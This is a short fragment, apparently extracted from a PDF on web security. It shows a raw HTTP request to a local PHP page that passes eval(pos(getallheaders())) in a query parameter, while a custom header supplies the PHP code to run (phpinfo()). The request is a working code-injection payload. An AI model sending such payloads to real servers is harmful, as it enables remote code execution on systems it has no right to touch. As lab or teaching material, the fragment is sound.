 GET /333/222/111/index.php?code=eval(pos(getallheaders()));
HTTP/1.1
Host: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Leon: phpinfo();